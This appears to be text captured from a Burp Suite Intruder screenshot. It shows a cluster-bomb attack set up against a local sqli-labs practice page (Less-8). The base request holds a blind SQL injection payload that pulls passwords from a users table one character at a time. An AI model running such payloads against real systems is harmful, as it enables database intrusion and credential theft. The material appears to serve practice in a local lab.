 6 × 8 × 9 × 10 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
1 GET /sqli/Less-8/?id=1%27%20and%20ascii(substr((select%20password%20from%20security.users%20limit%20§0§,1),§1§,1))=§68§%20--+ HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="89", ";Not A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: deviceid=1632625352975; xinhu_ca_rempass=0; xinhu_mo_adminid=zpp0zpa0zzh0oh0ww0xw0ex0zhz0ax0ux0zpw0ox06; xinhu_ca_adminuser=admin
15 Connection: close
16
17
Add §
Clear §
Auto §
Refresh